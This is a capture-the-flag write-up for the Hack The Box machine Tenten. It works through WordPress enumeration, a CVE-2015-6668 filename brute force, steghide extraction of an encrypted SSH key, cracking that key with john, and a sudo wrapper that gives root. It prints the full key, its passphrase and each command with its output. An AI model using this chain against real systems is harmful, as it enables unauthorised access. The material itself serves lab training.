Details
This machine is Tenten from Hack The Box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.10
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-28 06:57 EDT
Nmap scan report for 10.10.10.10
Host is up (0.038s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 103.38 secondsUser
Onto the webserver

I ran wpscan against it
root@kali:~# wpscan --url http://10.10.10.10 -e
[SNIP]
[+] job-manager
| Location: http://10.10.10.10/wp-content/plugins/job-manager/
| Latest Version: 0.7.25 (up to date)
| Last Updated: 2015-08-25T22:44:00.000Z
|
| Detected By: Urls In Homepage (Passive Detection)
|
| [!] 1 vulnerability identified:
|
| [!] Title: Job Manager <= 0.7.25 - Insecure Direct Object Reference
| References:
| - https://wpvulndb.com/vulnerabilities/8167
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-6668
| - https://vagmour.eu/cve-2015-6668-cv-filename-disclosure-on-job-manager-wordpress-plugin/
|
| Version: 7.2.5 (80% confidence)
| Detected By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.10/wp-content/plugins/job-manager/readme.txt
[SNIP]
[i] User(s) Identified:
[+] takis
| Detected By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://10.10.10.10/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[SNIP]I click the job listing link

I clicked the apply button, which took me to http://10.10.10.10/index.php/jobs/apply/8/

Weirdly already on number 8, so I wfuzzed the number. I found the default size is 57555
root@kali:~# wfuzz -z range,1-50 --hh 57555 http://10.10.10.10/index.php/jobs/apply/FUZZ/
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.10/index.php/jobs/apply/FUZZ/
Total requests: 50
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 200 395 L 3982 W 57664 Ch "1"
000000008: 200 395 L 3982 W 57662 Ch "8"
000000006: 200 395 L 3982 W 57672 Ch "6"
000000002: 200 395 L 3982 W 57661 Ch "2"
000000003: 200 395 L 3982 W 57646 Ch "3"
000000009: 200 395 L 3977 W 57617 Ch "9"
000000007: 200 395 L 3979 W 57654 Ch "7"
000000010: 200 395 L 3979 W 57667 Ch "10"
000000005: 200 395 L 3982 W 57657 Ch "5"
000000012: 200 395 L 3979 W 57669 Ch "12"
000000013: 200 395 L 3979 W 57713 Ch "13"
000000011: 200 395 L 3979 W 57651 Ch "11"
Total time: 1.412695
Processed Requests: 50
Filtered Requests: 38
Requests/sec.: 35.39333So I checked them all, and http://10.10.10.10/index.php/jobs/apply/13/ caught my attention

The link went to http://10.10.10.10/index.php/jobs/application-2/hackeraccessgranted/
So the file is missing. So I tried the CVE found before by wpscan to try and find the real file. The CVE says the file will wp-content/uploads. The format of which will be
/wp-content/uploads/[YEAR]/[MONTH]/[FILE]The file should be called
HackerAccessGrantedBut I didn't know the extension, so I tried
php,txt,pdf,doc,png,jpg,jpeg,htmlSo I wrote an implementation of the CVE https://raw.githubusercontent.com/Jack-Barradell/exploits/master/CVE-2015-6668/cve-2015-6668.py. I configured the script for this target and ran it
root@kali:~# python3 cve-2015-6668.py
[+] Starting brute force
[!] Found valid url: http://10.10.10.10:80/wp-content/uploads/2017/04/HackerAccessGranted.jpg
[+] Completed brute forceSo I went to http://10.10.10.10/wp-content/uploads/2017/04/HackerAccessGranted.jpg

So I saved it and took a look
root@kali:~# strings HackerAccessGranted.jpg
JFIF
$.' ",#
(7),01444
'9=82<.342
!22222222222222222222222222222222222222222222222222
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
[SNIP]Whenever I see this, I think of steghide, so I tested it with no password
root@kali:~# steghide extract -sf HackerAccessGranted.jpg
Enter passphrase:
wrote extracted data to "id_rsa".Inspect the file
root@kali:~# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,7265FC656C429769E4C1EEFC618E660C
/HXcUBOT3JhzblH7uF9Vh7faa76XHIdr/Ch0pDnJunjdmLS/laq1kulQ3/RF/Vax
tjTzj/V5hBEcL5GcHv3esrODlS0jhML53lAprkpawfbvwbR+XxFIJuz7zLfd/vDo
1KuGrCrRRsipkyae5KiqlC137bmWK9aE/4c5X2yfVTOEeODdW0rAoTzGufWtThZf
K2ny0iTGPndD7LMdm/o5O5As+ChDYFNphV1XDgfDzHgonKMC4iES7Jk8Gz20PJsm
SdWCazF6pIEqhI4NQrnkd8kmKqzkpfWqZDz3+g6f49GYf97aM5TQgTday2oFqoXH
WPhK3Cm0tMGqLZA01+oNuwXS0H53t9FG7GqU31wj7nAGWBpfGodGwedYde4zlOBP
VbNulRMKOkErv/NCiGVRcK6k5Qtdbwforh+6bMjmKE6QvMXbesZtQ0gC9SJZ3lMT
J0IY838HQZgOsSw1jDrxuPV2DUIYFR0W3kQrDVUym0BoxOwOf/MlTxvrC2wvbHqw
AAniuEotb9oaz/Pfau3OO/DVzYkqI99VDX/YBIxd168qqZbXsM9s/aMCdVg7TJ1g
2gxElpV7U9kxil/RNdx5UASFpvFslmOn7CTZ6N44xiatQUHyV1NgpNCyjfEMzXMo
6FtWaVqbGStax1iMRC198Z0cRkX2VoTvTlhQw74rSPGPMEH+OSFksXp7Se/wCDMA
pYZASVxl6oNWQK+pAj5z4WhaBSBEr8ZVmFfykuh4lo7Tsnxa9WNoWXo6X0FSOPMk
tNpBbPPq15+M+dSZaObad9E/MnvBfaSKlvkn4epkB7n0VkO1ssLcecfxi+bWnGPm
KowyqU6iuF28w1J9BtowgnWrUgtlqubmk0wkf+l08ig7koMyT9KfZegR7oF92xE9
4IWDTxfLy75o1DH0Rrm0f77D4HvNC2qQ0dYHkApd1dk4blcb71Fi5WF1B3RruygF
2GSreByXn5g915Ya82uC3O+ST5QBeY2pT8Bk2D6Ikmt6uIlLno0Skr3v9r6JT5J7
L0UtMgdUqf+35+cA70L/wIlP0E04U0aaGpscDg059DL88dzvIhyHg4Tlfd9xWtQS
VxMzURTwEZ43jSxX94PLlwcxzLV6FfRVAKdbi6kACsgVeULiI+yAfPjIIyV0m1kv
5HV/bYJvVatGtmkNuMtuK7NOH8iE7kCDxCnPnPZa0nWoHDk4yd50RlzznkPna74r
Xbo9FdNeLNmER/7GGdQARkpd52Uur08fIJW2wyS1bdgbBgw/G+puFAR8z7ipgj4W
p9LoYqiuxaEbiD5zUzeOtKAKL/nfmzK82zbdPxMrv7TvHUSSWEUC4O9QKiB3amgf
yWMjw3otH+ZLnBmy/fS6IVQ5OnV6rVhQ7+LRKe+qlYidzfp19lIL8UidbsBfWAzB
9Xk0sH5c1NQT6spo/nQM3UNIkkn+a7zKPJmetHsO4Ob3xKLiSpw5f35SRV+rF+mO
vIUE1/YssXMO7TK6iBIXCuuOUtOpGiLxNVRIaJvbGmazLWCSyptk5fJhPLkhuK+J
YoZn9FNAuRiYFL3rw+6qol+KoqzoPJJek6WHRy8OSE+8Dz1ysTLIPB6tGKn7EWnP
-----END RSA PRIVATE KEY-----So it's encrypted, so I crack it with john
root@kali:~# python /usr/share/john/ssh2john.py ./id_rsa > crack
root@kali:~# john crack --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
superpassword (./id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:04 DONE (2019-09-28 09:06) 0.2155g/s 3090Kp/s 3090Kc/s 3090KC/sa6_123..*7¡Vamos!
Session completedThe key is superpassword, so I chmod the key and use it
root@kali:~# ssh [email protected] -i ./id_rsa
Enter passphrase for key './id_rsa':
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
65 packages can be updated.
39 updates are security updates.
Last login: Fri May 5 23:05:36 2017
takis@tenten:~$ With shell one, I looked for flags
takis@tenten:~$ ls -la
total 48
drwx------ 5 takis takis 4096 Apr 12 2017 .
drwxr-xr-x 5 root root 4096 Apr 12 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 takis takis 220 Apr 12 2017 .bash_logout
-rw-r--r-- 1 takis takis 3771 Apr 12 2017 .bashrc
drwx------ 2 takis takis 4096 Apr 12 2017 .cache
-rw------- 1 root root 162 Apr 12 2017 .mysql_history
drwxrwxr-x 2 takis takis 4096 Apr 12 2017 .nano
-rw-r--r-- 1 takis takis 655 Apr 12 2017 .profile
drwx------ 2 takis takis 4096 Apr 12 2017 .ssh
-rw-r--r-- 1 takis takis 0 Apr 12 2017 .sudo_as_admin_successful
-r--r--r-- 1 takis takis 33 Apr 12 2017 user.txt
-rw-r--r-- 1 root root 217 Apr 12 2017 .wget-hsts
takis@tenten:~$ cat user.txt
[REDACTED]Root
So I have some sudo privs
takis@tenten:~$ sudo -l
Matching Defaults entries for takis on tenten:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User takis may run the following commands on tenten:
(ALL : ALL) ALL
(ALL) NOPASSWD: /bin/fuckinSo I took a look at /bin/fuckin
takis@tenten:~$ file /bin/fuckin
/bin/fuckin: Bourne-Again shell script, ASCII text executable
takis@tenten:~$ cat /bin/fuckin
#!/bin/bash
$1 $2 $3 $4So I can make it run whatever I want just by passing it as a param
takis@tenten:~$ sudo /bin/fuckin /bin/sh
#A new shell
# id
uid=0(root) gid=0(root) groups=0(root)Flag time
# cd /root
# ls -la
total 32
drwx------ 4 root root 4096 Apr 12 2017 .
drwxr-xr-x 25 root root 4096 Apr 12 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Apr 12 2017 .cache
drwxr-xr-x 2 root root 4096 Apr 12 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Apr 12 2017 root.txt
# cat root.txt
[REDACTED]